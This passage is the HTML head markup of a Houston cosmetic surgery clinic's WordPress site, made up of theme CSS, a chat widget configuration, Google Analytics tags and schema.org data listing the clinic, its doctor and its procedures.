.x-bar-content{justify-content:flex-start;}.m3kx-5 .x-bar-content{flex-direction:column;}.m3kx-8 .x-bar-content{justify-content:center;}}@media screen and (max-width:978.98px){.m3kx-5 .x-bar-content{flex-direction:row;}.m3kx-6 .x-bar-content{justify-content:space-between;}.m3kx-g.x-bar-container{max-width:130px;}}@media screen and (min-width:767px) and (max-width:978.98px){.m3kx-k.x-bar-container{max-width:110px;}}@media screen and (max-width:766.98px){.m3kx-0.x-bar{height:auto;}.m3kx-0 .x-bar-content{justify-content:center;height:auto;}.m3kx-0.x-bar-space{height:auto;}.m3kx-b.x-bar-container{flex-direction:column;justify-content:center;}.m3kx-k.x-bar-container{max-width:90px;}.m3kx-n.x-div{margin-top:8px;margin-bottom:8px;}.m3kx-r.x-anchor .x-anchor-content {padding-top:0.3em;padding-bottom:0.3em;}.m3kx-1e.x-text .x-graphic {margin-left:0em;}}@media screen and (max-width:479.98px){.m3kx-r.x-anchor .x-anchor-text-primary {font-size:15px;}.m3kx-1e.x-text .x-text-content-text-primary{font-size:12.5px;}.m3kx-1e.x-text .x-graphic {margin-right:0em;}.m3kx-1e.x-text .x-graphic-icon {font-size:0em;}} .m2o-0.x-bar{height:auto;padding-right:0px;padding-left:0px;font-size:16px;background-color:#000;z-index:1;}.m2o-0 .x-bar-content{height:auto;}.m2o-0.x-bar-outer-spacers:after,.m2o-0.x-bar-outer-spacers:before{flex-basis:0px;width:0px!important;height:0px;}.m2o-0.x-bar-space{font-size:16px;}.m2o-1.x-bar{padding-top:48px;padding-bottom:6px;}.m2o-1 .x-bar-content{justify-content:flex-start;align-items:flex-start;}.m2o-2.x-bar{border:0;}.m2o-2 .x-bar-content{flex-direction:row;}.m2o-3.x-bar{padding-top:30px;padding-bottom:30px;}.m2o-3 .x-bar-content{flex-wrap:wrap;align-content:center;}.m2o-4 .x-bar-content{justify-content:space-between;align-items:center;}.m2o-5.x-bar{height:100px;font-size:1em;background-color:#ffffff;box-shadow:0px 3px 25px 0px rgba(0,0,0,0.15);z-index:9999;}.m2o-5 .x-bar-content{flex-grow:0;flex-shrink:1;flex-basis:100%;height:100px;}.m2o-5.x-bar-outer-spacers:after,.m2o-5.x-bar-outer-spacers:before{flex-basis:20px;width:20px!important;height:20px;}.m2o-5.x-bar-space{font-size:1em;}.m2o-6.x-bar-container{flex-direction:row;align-items:center;}.m2o-7.x-bar-container{justify-content:space-between;}.m2o-8.x-bar-container{flex-grow:0;flex-shrink:1;}.m2o-9.x-bar-container{flex-basis:auto;border:0;font-size:1em;z-index:auto;}.m2o-a.x-bar-container{width:100%;}.m2o-b.x-bar-container{justify-content:center;}.m2o-c.x-bar-container{flex-direction:column;justify-content:flex-start;align-items:flex-end;}.m2o-d.x-bar-container{flex-grow:1;flex-shrink:0;}.m2o-e.x-row{z-index:1;margin-right:auto;margin-left:auto;border:0;padding-top:1px;padding-right:1px;padding-bottom:1px;padding-left:1px;font-size:1em;}.m2o-e > .x-row-inner{flex-direction:row;justify-content:flex-start;align-items:stretch;align-content:stretch;}.m2o-f.x-row{width:100%;}.m2o-f > .x-row-inner{margin-top:calc(((40px / 2) + 1px) * -1);margin-right:calc(((40px / 2) + 1px) * -1);margin-bottom:calc(((40px / 2) + 1px) * -1);margin-left:calc(((40px / 2) + 1px) * -1);}.m2o-f > .x-row-inner > *{margin-top:calc(40px / 2);margin-bottom:calc(40px / 2);margin-right:calc(40px / 2);margin-left:calc(40px / 2);}.m2o-f > .x-row-inner > *:nth-child(4n - 3) {flex-basis:calc(39% - 40px);}.m2o-f > .x-row-inner > *:nth-child(4n - 2) {flex-basis:calc(25% - 40px);}.m2o-f > .x-row-inner > *:nth-child(4n - 1) {flex-basis:calc(18% - 40px);}.m2o-f > .x-row-inner > *:nth-child(4n - 0) {flex-basis:calc(18% - 40px);}.m2o-g > .x-row-inner{margin-top:calc(((20px / 2) + 1px) * -1);margin-right:calc(((20px / 2) + 1px) * -1);margin-bottom:calc(((20px / 2) + 1px) * -1);margin-left:calc(((20px / 2) + 1px) * -1);}.m2o-g > .x-row-inner > *{margin-top:calc(20px / 2);margin-bottom:calc(20px / 2);margin-right:calc(20px / 2);margin-left:calc(20px / 2);}.m2o-g > .x-row-inner > *:nth-child(1n - 0) {flex-basis:calc(100% - 20px);}.m2o-h.x-col{z-index:auto;border:0;font-size:1em;}.m2o-i.x-text{margin-top:0px;margin-right:0px;margin-left:0px;border:0;font-size:1em;}.m2o-i.x-text .x-text-content-text-primary{font-family:"Poppins",sans-serif;font-style:normal;line-height:1.4;letter-spacing:0em;color:#ffffff;}.m2o-j.x-text{margin-bottom:30px;}.m2o-j.x-text .x-text-content{flex-direction:row;justify-content:center;}.m2o-j.x-text .x-text-content-text-primary{font-weight:400;text-transform:none;}.m2o-k.x-text .x-text-content{align-items:center;}.m2o-k.x-text .x-text-content-text-primary{font-size:19px;}.m2o-k.x-text .x-text-content-text-subheadline{margin-top:0.35em;font-family:"Poppins",sans-serif;font-size:15px;font-style:italic;font-weight:400;line-height:1.4;letter-spacing:0em;text-transform:none;color:#ffffff;}.m2o-k.x-text .x-graphic {margin-top:0px;margin-right:20px;margin-bottom:0px;margin-left:0px;}.m2o-k.x-text .x-graphic-image {max-width:100px;}.m2o-m.x-text .x-text-content{align-items:baseline;}.m2o-m.x-text:hover .x-text-content-text-primary,.m2o-m.x-text[class*="active"] .x-text-content-text-primary,[data-x-effect-provider*="colors"]:hover .m2o-m.x-text .x-text-content-text-primary{color:#deb22f;}.m2o-m.x-text .x-graphic {margin-top:0em;margin-right:0.5em;margin-bottom:0em;margin-left:0em;}.m2o-m.x-text .x-graphic-icon {font-size:1em;width:auto;border:0;color:#deb22f;}.m2o-n.x-text .x-text-content-text-primary{font-size:1em;}.m2o-p.x-text{margin-bottom:10px;}.m2o-p.x-text .x-text-content-text-primary{font-weight:700;text-transform:uppercase;}.m2o-q.x-div{display:flex;flex-direction:row;justify-content:space-between;align-items:center;flex-wrap:wrap;align-content:center;flex-grow:0;flex-shrink:1;flex-basis:auto;margin-top:0px;margin-right:50px;margin-bottom:0px;margin-left:0px;border:0;font-size:1em;}.m2o-r.x-anchor {width:35px;height:35px;border-top-left-radius:100em;border-top-right-radius:100em;border-bottom-right-radius:100em;border-bottom-left-radius:100em;background-color:rgba(255,255,255,1);}.m2o-r.x-anchor:hover,.m2o-r.x-anchor[class*="active"],[data-x-effect-provider*="colors"]:hover .m2o-r.x-anchor {background-color:#deb22f;}.m2o-r.x-anchor .x-graphic {margin-top:5px;margin-right:5px;margin-bottom:5px;margin-left:5px;}.m2o-r.x-anchor .x-graphic-icon {font-size:1.25em;width:auto;border:0;color:#000;}.m2o-s.x-anchor {border:0;font-size:1em;}.m2o-s.x-anchor .x-anchor-content {flex-direction:row;align-items:center;}.m2o-t.x-anchor .x-anchor-content {justify-content:center;}.m2o-v.x-anchor .x-anchor-text-primary {font-style:normal;}.m2o-v.x-anchor .x-anchor-sub-indicator {font-size:1em;}.m2o-w.x-anchor .x-anchor-content {padding-top:0px;padding-right:0px;padding-bottom:3px;padding-left:0px;}.m2o-w.x-anchor .x-anchor-text {margin-top:0px;margin-right:0px;margin-bottom:10px;margin-left:0px;}.m2o-y.x-anchor .x-anchor-text-primary {font-family:"Poppins",sans-serif;font-weight:400;line-height:1.4;color:#ffffff;}.m2o-y.x-anchor:hover .x-anchor-text-primary,.m2o-y.x-anchor[class*="active"] .x-anchor-text-primary,[data-x-effect-provider*="colors"]:hover .m2o-y.x-anchor .x-anchor-text-primary {color:#deb22f;}.m2o-z.x-anchor .x-anchor-text-primary {font-size:1em;}.m2o-z.x-anchor .x-anchor-sub-indicator {margin-top:5px;margin-right:5px;margin-bottom:5px;margin-left:5px;color:rgba(0,0,0,1);}.m2o-z.x-anchor:hover .x-anchor-sub-indicator,.m2o-z.x-anchor[class*="active"] .x-anchor-sub-indicator,[data-x-effect-provider*="colors"]:hover .m2o-z.x-anchor .x-anchor-sub-indicator {color:rgba(0,0,0,0.5);}.m2o-10.x-anchor .x-anchor-content {justify-content:flex-start;padding-top:0.75em;padding-right:0.75em;padding-bottom:0.75em;padding-left:0.75em;}.m2o-10.x-anchor .x-anchor-text {margin-right:auto;margin-left:5px;}.m2o-10.x-anchor .x-anchor-text-primary {font-family:inherit;font-weight:400;line-height:1;color:rgba(0,0,0,1);}.m2o-10.x-anchor:hover .x-anchor-text-primary,.m2o-10.x-anchor[class*="active"] .x-anchor-text-primary,[data-x-effect-provider*="colors"]:hover .m2o-10.x-anchor .x-anchor-text-primary {color:rgba(0,0,0,0.5);}.m2o-11.x-anchor .x-anchor-text {margin-top:5px;margin-bottom:5px;}.m2o-12.x-anchor .x-anchor-text {margin-right:6px;margin-left:6px;}.m2o-12.x-anchor .x-anchor-text-primary {font-size:14px;}.m2o-12.x-anchor .x-anchor-sub-indicator {color:#606060;}.m2o-12.x-anchor:hover .x-anchor-sub-indicator,.m2o-12.x-anchor[class*="active"] .x-anchor-sub-indicator,[data-x-effect-provider*="colors"]:hover .m2o-12.x-anchor .x-anchor-sub-indicator {color:#e9c384;}.m2o-13.x-anchor {background-color:transparent;}.m2o-14{font-size:1em;flex-grow:0;flex-shrink:0;flex-basis:auto;}.m2o-14 > li,.m2o-14 > li > a{flex-grow:0;flex-shrink:1;flex-basis:auto;}.m2o-15{flex-direction:column;justify-content:space-around;align-items:flex-start;align-self:flex-start;}.m2o-16{flex-direction:row;justify-content:flex-start;align-items:center;align-self:center;}.m2o-17 .x-dropdown {width:14em;font-size:16px;border:0;box-shadow:0em 0.15em 2em 0em rgba(0,0,0,0.15);transition-duration:500ms,500ms,0s;transition-timing-function:cubic-bezier(0.400,0.000,0.200,1.000);}.m2o-17 selector:not(.x-active) {transition-delay:0s,0s,500ms;}.m2o-18 .x-dropdown {background-color:rgb(255,255,255);}.m2o-19 .x-dropdown {background-color:#ffffff;}.m2o-1a.x-text{margin-top:0em;margin-right:30px;margin-bottom:0em;margin-left:0em;border:0;font-family:"Poppins",sans-serif;font-size:14px;font-style:normal;font-weight:400;line-height:1.4;letter-spacing:0em;text-transform:none;color:#ffffff;}.m2o-1a.x-text > :first-child{margin-top:0;}.m2o-1a.x-text > :last-child{margin-bottom:0;}.m2o-1b.x-image{font-size:1em;width:90px;border:0;background-color:transparent;}.m2o-1b.x-image img{width:100%;}@media screen and (max-width:1199.98px){.m2o-f > .x-row-inner > *:nth-child(4n - 3) {flex-basis:calc(36.80% - 40px);}.m2o-f > .x-row-inner > *:nth-child(4n - 2) {flex-basis:calc(27.20% - 40px);}.m2o-k.x-text .x-text-content-text-primary{font-size:18px;}}@media screen and (max-width:978.98px){.m2o-3 .x-bar-content{flex-direction:column;}.m2o-c.x-bar-container{align-items:center;margin-top:30px;}.m2o-f > .x-row-inner > *:nth-child(2n - 1) {flex-basis:calc(60% - 40px);}.m2o-f > .x-row-inner > *:nth-child(2n - 0) {flex-basis:calc(40% - 40px);}}@media screen and (max-width:766.98px){.m2o-b.x-bar-container{flex-direction:column;}.m2o-f > .x-row-inner > *:nth-child(3n - 2) {flex-basis:calc(100% - 40px);}.m2o-f > .x-row-inner > *:nth-child(3n - 1) {flex-basis:calc(100% - 40px);}.m2o-f > .x-row-inner > *:nth-child(3n - 0) {flex-basis:calc(50% - 40px);}.m2o-o.x-text{margin-bottom:8px;}.m2o-12.x-anchor {margin-top:20px;}.m2o-1a.x-text{margin-right:0px;}}@media screen and (max-width:479.98px){.m2o-f > .x-row-inner > *:nth-child(1n - 0) {flex-basis:calc(100% - 40px);}.m2o-k.x-text .x-text-content{flex-direction:column;align-items:flex-start;}.m2o-k.x-text .x-graphic {margin-bottom:20px;}.m2o-q.x-div{margin-right:0px;}.m2o-1a.x-text{text-align:center;}}@media screen and (max-width:979px){.e96-29{flex-direction:column !important;order:3;width:30%;}} @media(max-width:992px){.x-scroll-top.fade{opacity:1!important;margin-bottom:0 !important;}.x-scroll-top{background-color:#ffffff50 !important}.x-scroll-top:hover{background-color:#252525 !important;border-color:#fff !important;color:#fff;}}.x-btn,.button,[type="submit"]{text-transform:uppercase;text-shadow:none;padding:10px 50px;font-size:1em !important;font-weight:600;letter-spacing:2px;}.x-btn:hover,.button:hover {text-shadow:none;}@media(min-width:480px){body .gform_wrapper .gform_body ul.gform_fields li.gfield + li.gfield,body .gform_wrapper ul li.gfield{margin-top:0 !important;margin-bottom:4px}}.gform_wrapper li.gfield.gfield_error,.gform_wrapper li.gfield.gfield_error.gfield_contains_required.gfield_creditcard_warning{border-top:0px!important;}@media (min-width:641px){.gform_wrapper.gform_validation_error .top_label li.gfield.gfield_error.gf_left_half,.gform_wrapper.gform_validation_error .top_label li.gfield.gfield_error.gf_right_half{width:calc(50% - 16px) !important;margin-right:16px !important;padding-right:0px!important;}}@media only screen and (max-width:761px),(min-device-width:768px) and (max-device-width:1023px){.gform_wrapper ul.gform_fields li.gfield.gfield_error+li.gfield.gfield_error{margin-top:0 !important;}}@media(max-width:767px){.sitemap__row > .row{display:block;}.sitemap__row ul{margin-bottom:0}.sitemap__row div{display:block !important;width:100% !important}}a[href^=tel]{white-space:nowrap;}.age-gate-heading::after{content:'Please verify your age below';display:block;font-size:50%;margin-top:20px;}.ubermenu-nav .ubermenu-submenu a.ubermenu-target-with-icon {display:grid;grid-template-columns:10px 1fr;}a.acc-btn{text-align:center;background-color:#deb22f;color:#fff;text-transform:uppercase;padding:0.575em 0.85em;font-weight:600;letter-spacing:0.05em;transition:200ms;}a.acc-btn:hover{background-color:#deb22f;color:#fff;}#color-text{color:#deb22f;}
</style>
<script type='text/javascript' src='https://www.aesthetichouston.com/wp-includes/js/jquery/jquery.min.js?ver=3.5.1' id='jquery-core-js'></script>
<script type='text/javascript' src='https://www.aesthetichouston.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.3.2' id='jquery-migrate-js'></script>
<script type='text/javascript' src='https://widgets.leadconnectorhq.com/loader.js?ver=3.0.4' id='LeadConnector.lc_text_widget-js'></script>
<script type='text/javascript' id='LeadConnector-js-extra'>
/* <![CDATA[ */
var lc_public_js = {"text_widget_location_id":"0RKOEKrnxcpkk5qkUfUf","text_widget_heading":"","text_widget_sub_heading":"","text_widget_error":"0","text_widget_use_email_field":"0","text_widget_settings":{"supportContact":"","liveChatVisitorInactiveMsg":"Chat closed due to user Inactivity","useEmailField":true,"showLiveChatWelcomeMsg":true,"enableRevisitMessage":true,"locale":"en-us","liveChatFeedbackNote":"Thank you, for taking your time.","liveChatVisitorInactiveTime":"5","waNumber":"","countryCode":"","promptMsg":"Hi there, have a question? Text us here.","liveChatAckMsg":"Your chat has ended","liveChatEndedMsg":"To start a new chat,","revisitPromptMsg":"Welcome back {{name}}, how can we help you today?","sendActionText":"Send","chatType":"emailChat","promptAvatar":"https:\/\/widgets.leadconnectorhq.com\/chat-widget\/assets\/defaultAvatar.png","heading":"Have a question?","legalMsg":"By submitting you agree to receive SMS or e-mails for the provided channel. Rates may be applied.","agencyWebsite":"https:\/\/growthx.press","agencyName":"GrowthXpress","liveChatUserInactiveTime":"5","showPrompt":false,"autoCountryCode":true,"showConsentCheckbox":true,"subHeading":"Enter your question below and a representative will get right back to you.","liveChatUserInactiveMsg":" Looks like it\u2019s taking too long. Please leave your contact details. We will get back to you shortly","liveChatFeedbackMsg":"Please rate your experience.","liveChatIntroMsg":"Give us a minute to assign you the best person to help you out.","successMsg":"One of our representatives will contact you shortly.","showAgencyBranding":true,"thankYouMsg":"Thank You!","migrated":true,"allowAvatarImage":true,"promptType":"avatar","chatIcon":"messageChatCircle","isPromptAvatarImageOptimize":true,"theme":"{\"name\":\"custom\",\"colors\":{\"chatBubbleColor\":\"#F6C218FF\",\"backgroundColor\":\"#ffffff\",\"headerColor\":\"#F6C218FF\",\"buttonColor\":\"#F6C218FF\",\"avatarBackgroundColor\":\"#ffffff\",\"avatarBorderColor\":\"#F6C218FF\",\"senderMessageColor\":\"#F6C218FF\",\"receivedMessageColor\":\"#F2F4F7\"},\"typography\":{\"fontFamily\":\"Roboto\",\"colors\":{\"senderMessageTextColor\":\"#ffffff\",\"receivedMessageTextColor\":\"#111828\",\"systemMessageTextColor\":\"#344054\",\"headerMessageTextColor\":\"#ffffff\",\"welcomeMessageTextColor\":\"#344054\"}}}","promptAvatarAltText":"Avatar","locationCountryCode":"US","sendLabel":"Send","contactFormOptions":"[{\"id\":\"1\",\"value\":\"name\",\"label\":\"Name\",\"disabled\":true,\"dataType\":\"TEXT\",\"fieldKey\":\"contact.name\",\"placeholder\":\"Name\"},{\"id\":\"2\",\"value\":\"phone\",\"label\":\"Phone\",\"dataType\":\"PHONE\",\"fieldKey\":\"contact.phone\",\"placeholder\":\"Phone\"},{\"id\":\"3\",\"value\":\"email\",\"label\":\"Email\",\"dataType\":\"EMAIL\",\"fieldKey\":\"contact.email\",\"placeholder\":\"Email\"},{\"id\":\"4\",\"value\":\"message\",\"label\":\"Message\",\"dataType\":\"TEXTAREA\",\"fieldKey\":\"contact.message\",\"placeholder\":\"Message\"}]","brandingTitle":"Powered by","defaultConsentCheck":true,"redirectAction":false,"redirectText":"For more details, please visit our website","height":null,"width":null,"position":"bottom-right","ackIcon":"Check","ackPlaceholderColor":"#12b76a"},"text_widget_cdn_base_url":"https:\/\/widgets.leadconnectorhq.com\/"};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.aesthetichouston.com/wp-content/plugins/leadconnector/public/js/lc-public.js?ver=3.0.4' id='LeadConnector-js'></script>

<!-- Google tag (gtag.js) snippet added by Site Kit -->

<!-- Google Analytics snippet added by Site Kit -->
<script type='text/javascript' src='https://www.googletagmanager.com/gtag/js?id=GT-573W74B7' id='google_gtagjs-js' async></script>
<script type='text/javascript' id='google_gtagjs-js-after'>
window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments);}
gtag("set","linker",{"domains":["www.aesthetichouston.com"]});
gtag("js", new Date());
gtag("set", "developer_id.dZTNiMT", true);
gtag("config", "GT-573W74B7");
</script>

<!-- End Google tag (gtag.js) snippet added by Site Kit -->
<link rel="https://api.w.org/" href="https://www.aesthetichouston.com/wp-json/" /><link rel="alternate" type="application/json" href="https://www.aesthetichouston.com/wp-json/wp/v2/categories/123" /><meta name="generator" content="Site Kit by Google 1.148.0" /><!-- HFCM by 99 Robots - Snippet # 1: GA4 -->
<!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-HXD8H1QGXH"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-HXD8H1QGXH');
</script>
<!-- /end HFCM by 99 Robots -->
<!-- HFCM by 99 Robots - Snippet # 2: About Us Schema -->
<script type="application/ld+json">
{
  "@context": "https://schema.org",
  "@type": "Organization",
  "name": "Aesthetic Surgery Institute",
  "url": "https://www.aesthetichouston.com/our-doctor/",
  "description": "Aesthetic Surgery Institute (ASI) is a premier cosmetic surgery center in Houston, TX, offering a wide range of surgical and non-surgical procedures to enhance patients' appearance and confidence. ASI prioritizes patient safety and satisfaction through personalized care and on-site surgical facilities.",
  "address": {
    "@type": "PostalAddress",
    "streetAddress": "3005 W Loop S Suite 225",
    "addressLocality": "Houston",
    "addressRegion": "TX",
    "postalCode": "77027",
    "addressCountry": "US"
  },
  "sameAs": [
    "https://www.facebook.com/AestheticSurgeryInstitute/",
    "https://www.linkedin.com/company/aesthetic-surgery-institute",
    "https://www.instagram.com/aestheticsurgeryhtx/",
    "https://www.youtube.com/channel/UCNkRgH49rvUG-1nXvnkzRTw"
  ],
  "logo": {
    "@type": "ImageObject",
    "url": "https://www.aesthetichouston.com/wp-content/uploads/2024/01/ASI-Updated-Logo-01.25.24-alt.png",
    "width": "100",
    "height": "100"
  },
  "employees": [
    {
      "@type": "Person",
      "name": "Dr. Do",
      "jobTitle": "Double Board Certified Cosmetic Surgeon",
      "url": "https://www.aesthetichouston.com/our-doctor/",
      "sameAs": "https://www.aesthetichouston.com/our-doctor/"
    }
  ],
  "founder": {
    "@type": "Person",
    "name": "Dr. Do"
  },
  "missionStatement": "To deliver outstanding cosmetic surgery and aesthetic services with a commitment to patient safety, satisfaction, and personalized care."
}
</script>

<!-- /end HFCM by 99 Robots -->
<!-- HFCM by 99 Robots - Snippet # 3: Contact Us Schema -->
<script type="application/ld+json">
{
  "@context": "https://schema.org",
  "@type": "ContactPoint",
  "telephone": "+13462751381",
  "contactType": "customer service",
  "areaServed": {
    "@type": "AdministrativeArea",
    "name": "Houston",
    "address": {
      "@type": "PostalAddress",
      "streetAddress": "3005 W Loop S Suite 225",
      "addressLocality": "Houston",
      "addressRegion": "TX",
      "postalCode": "77027",
      "addressCountry": "US"
    }
  },
  "email": "info@aesthetichouston.com",
  "url": "https://aesthetichouston.com/contact-us",
  "availableLanguage": ["English"],
  "hoursAvailable": "Mo-Fri 09:00-17:00",
  "contactOption": [{
    "@type": "ContactOption",
    "contactType": "customer service",
    "telephone": "+13462751381",
    "areaServed": {
      "@type": "AdministrativeArea",
      "name": "Houston",
      "address": {
        "@type": "PostalAddress",
        "streetAddress": "3005 W Loop S Suite 225",
        "addressLocality": "Houston",
        "addressRegion": "TX",
        "postalCode": "77027",
        "addressCountry": "US"
      }
    },
    "email": "info@aesthetichouston.com",
    "url": "https://aesthetichouston.com/contact-us"
  }]
}
</script>

<!-- /end HFCM by 99 Robots -->
<!-- HFCM by 99 Robots - Snippet # 4: Author Schema -->
<script type="application/ld+json">
{
  "@context": "https://schema.org/",
  "@type": "Person",
  "name": "Dr. Do",
  "jobTitle": "Cosmetic Surgeon",
  "url": "https://aesthetichouston.com/our-doctor",
  "image": "https://www.aesthetichouston.com/wp-content/uploads/2024/11/368018973_18153206755292015_862312925588303002_n.jpg",
  "description": "Dr. Do is a double board-certified cosmetic surgeon at Aesthetic Surgery Institute, specializing in advanced aesthetic and reconstructive procedures.",
  "telephone": "+13462751381",
  "address": {
    "@type": "PostalAddress",
    "streetAddress": "3005 W Loop S Suite 225",
    "addressLocality": "Houston",
    "addressRegion": "TX",
    "postalCode": "77027",
    "addressCountry": "US"
  },
  "sameAs": [
    "https://www.facebook.com/AestheticSurgeryInstitute/",
    "https://www.instagram.com/aestheticsurgeryhtx/",
    "https://www.linkedin.com/company/aesthetic-surgery-institute",
    "https://www.youtube.com/channel/UCNkRgH49rvUG-1nXvnkzRTw"
  ],
  "worksFor": {
    "@type": "Organization",
    "name": "Aesthetic Surgery Institute",
    "url": "https://aesthetichouston.com",
    "sameAs": [
      "https://www.facebook.com/AestheticSurgeryInstitute/",
      "https://www.instagram.com/aestheticsurgeryhtx/",
      "https://www.linkedin.com/company/aesthetic-surgery-institute",
      "https://www.youtube.com/channel/UCNkRgH49rvUG-1nXvnkzRTw"
    ],
    "address": {
      "@type": "PostalAddress",
      "streetAddress": "3005 W Loop S Suite 225",
      "addressLocality": "Houston",
      "addressRegion": "TX",
      "postalCode": "77027",
      "addressCountry": "US"
    },
    "telephone": "+13462751381"
  }
}
</script>

<!-- /end HFCM by 99 Robots -->
<!-- HFCM by 99 Robots - Snippet # 5: Medical Treatment Schema -->
<script type="application/ld+json">
{
  "@context": "https://schema.org",
  "@type": "MedicalTreatment",
  "name": "Cosmetic Surgery and Aesthetic Services",
  "description": "Aesthetic Surgery Institute (ASI) in Houston offers a range of cosmetic and aesthetic treatments, including surgical and non-surgical procedures for facial, body, and breast enhancement.",
  "treatmentFor": ["Aesthetic Enhancement", "Facial Rejuvenation", "Body Contouring", "Skin Care"],
  "alternativeName": ["Cosmetic Surgery", "Aesthetic Procedures"],
  "image": "https://aesthetichouston.com/wp-content/uploads/2022/06/asi-houston.jpg",
  "url": "https://aesthetichouston.com",
  "medicalSpecialty": "Cosmetic Surgery",
  "hasPart": [
    {
      "@type": "MedicalProcedure",
      "name": "Breast Augmentation",
      "description": "Breast enhancement procedure to increase size, shape, and fullness using implants.",
      "url": "https://aesthetichouston.com/breast-augmentation/"
    },
    {
      "@type": "MedicalProcedure",
      "name": "Botox",
      "description": "Non-surgical procedure using Botox injections to reduce the appearance of facial wrinkles.",
      "url": "https://aesthetichouston.com/botox/"
    },
    {
      "@type": "MedicalProcedure",
      "name": "Facelift",
      "description": "Surgical procedure to lift and tighten facial tissues, reducing wrinkles and sagging for a more youthful appearance.",
      "url": "https://aesthetichouston.com/facelift/"
    },
    {
      "@type": "MedicalProcedure",
      "name": "Tummy Tuck",
      "description": "Abdominoplasty surgery to remove excess skin and fat from the abdomen, creating a flatter, firmer appearance.",
      "url": "https://aesthetichouston.com/tummy-tuck/"
    },
    {
      "@type": "MedicalProcedure",
      "name": "Chemical Peel",
      "description": "Non-surgical treatment using a chemical solution to exfoliate and improve skin texture and tone.",
      "url": "https://aesthetichouston.com/chemical-peel/"
    },
    {
      "@type": "MedicalProcedure",
      "name": "Microneedling",
      "description": "Procedure using tiny needles to stimulate collagen production, enhancing skin tone and reducing scars and fine lines.",
      "url": "https://aesthetichouston.com/microneedling/"
    },
    {
      "@type": "MedicalProcedure",
      "name": "Rhinoplasty",
      "description": "Surgical procedure to reshape the nose for aesthetic improvement or breathing functionality.",
      "url": "https://aesthetichouston.com/rhinoplasty/"
    },
    {
      "@type": "MedicalProcedure",
      "name": "Hair Restoration",
      "description": "Various treatments, including PRP therapy, to promote hair growth and improve hair density.",
      "url": "https://aesthetichouston.com/hair-restoration/"
    },
    {
      "@type": "MedicalProcedure",
      "name": "Mommy Makeover",
      "description": "Comprehensive surgical approach combining procedures like breast lift and tummy tuck to restore pre-pregnancy body shape.",
      "url": "https://aesthetichouston.com/mommy-makeover/"
    }
  ]
}
</script>

<!-- /end HFCM by 99 Robots -->
<!-- HFCM by 99 Robots - Snippet # 6: Site Navigation Schema -->
<script type="application/ld+json">
{
  "@context": "https://schema.org/",
  "@type": "SiteNavigationElement",
  "name": "Aesthetic Surgery Institute",
  "url": "https://aesthetichouston.com",
  "potentialAction": [
    {
      "@type": "SearchAction",
      "target": {
        "@type": "EntryPoint",
        "urlTemplate": "https://aesthetichouston.com/search?q={search_term_string}"
      },
      "query-input": "required name=search_term_string"
    },
    {
      "@type": "ViewAction",
      "target": "https://aesthetichouston.com/about-us/",
      "name": "About Us"
    },
    {
      "@type": "ViewAction",
      "target": "https://aesthetichouston.com/breast-augmentation/",
      "name": "Breast Augmentation"
    },
    {
      "@type": "ViewAction",
      "target": "https://aesthetichouston.com/botox/",
      "name": "Botox"
    },
    {
      "@type": "ViewAction",
      "target": "https://aesthetichouston.com/facelift/",
      "name": "Facelift"
    },
    {
      "@type": "ViewAction",
      "target": "https://aesthetichouston.com/tummy-tuck/",
      "name": "Tummy Tuck"
    },
    {
      "@type": "ViewAction",
      "target": "https://aesthetichouston.com/chemical-peel/",
      "name": "Chemical Peel"
    },
    {
      "@type": "ViewAction",
      "target": "https://aesthetichouston.com/microneedling/",
      "name": "Microneedling"
    },
    {
      "@type": "ViewAction",
      "target": "https://aesthetichouston.com/rhinoplasty/",
      "name": "Rhinoplasty"
    },
    {
      "@type": "ViewAction",
      "target": "https://aesthetichouston.com/hair-restoration/",
      "name": "Hair Restoration"
    },
    {
      "@type": "ViewAction",
      "target": "https://aesthetichouston.com/liposuction/",
      "name": "Liposuction"
    },
    {
      "@type": "ViewAction",
      "target": "https://aesthetichouston.com/mommy-makeover/",
      "name": "Mommy Makeover"
    },
    {
      "@type": "ViewAction",
      "target": "https://aesthetichouston.com/blog/",
      "name": "Blog"
    },
    {
      "@type": "ViewAction",
      "target": "https://aesthetichouston.com/contact-us/",
      "name": "Contact Us"
    }
  ]
}
</script>

<!-- /end HFCM by 99 Robots -->
<!-- HFCM by 99 Robots - Snippet # 7: Local Business Schema -->
<script type="application/ld+json">
{
  "@context": "https://schema.org/",
  "@type": "Service",
  "serviceType": "Cosmetic Surgery and Aesthetic Care",
  "additionalType": "https://en.wikipedia.org/wiki/Cosmetic_surgery",
  "provider": {
    "@type": "LocalBusiness",
    "name": "Aesthetic Surgery Institute",
    "description": "Aesthetic Surgery Institute in Houston, TX offers a range of cosmetic surgery and non-surgical aesthetic treatments, including breast augmentation, Botox, facelifts, tummy tucks, chemical peels, and microneedling.",
    "openingHours": "Mon-Fri 09:00-17:00",
    "image": "https://aesthetichouston.com/wp-content/uploads/2023/01/ASI_logo.png",
    "telephone": "+13462751381",
    "priceRange": "$$$",
    "address": {
      "@type": "PostalAddress",
      "streetAddress": "3005 W Loop S Suite 225",
      "addressLocality": "Houston",
      "addressRegion": "TX",
      "postalCode": "77027",
      "addressCountry": "US"
    },
    "aggregateRating": {
      "@type": "AggregateRating",
      "ratingValue": "4.8",
      "reviewCount": "215",
      "bestRating": "5",
      "worstRating": "1"
    },
    "review": {
      "@type": "Review",
      "name": "Maria S.",
      "reviewBody": "Dr. Do and his team are incredible! I had a fantastic experience with my breast augmentation procedure. The staff was professional and supportive, making me feel at ease throughout the process.",
      "reviewRating": {
        "@type": "Rating",
        "ratingValue": "5",
        "bestRating": "5",
        "worstRating": "1"
      },
      "author": {
        "@type": "Person",
        "name": "Maria S."
      },
      "datePublished": "2024-07-15"
    }
  },
  "sameAs": [
    "https://aesthetichouston.com",
    "https://www.facebook.com/AestheticSurgeryInstitute/",
    "https://www.linkedin.com/company/aesthetic-surgery-institute",
    "https://www.instagram.com/aestheticsurgeryhtx/",
    "https://www.youtube.com/channel/UCNkRgH49rvUG-1nXvnkzRTw"
  ],
  "areaServed": {
    "@type": "GeoCircle",
    "geoMidpoint": {
      "@type": "GeoCoordinates",
      "latitude": "29.7392",
      "longitude": "-95.4568"
    },
    "geoRadius": "30000"
  }
}
</script>

<!-- /end HFCM by 99 Robots -->
<style id="ubermenu-custom-generated-css">
/** Font Awesome 4 Compatibility **/
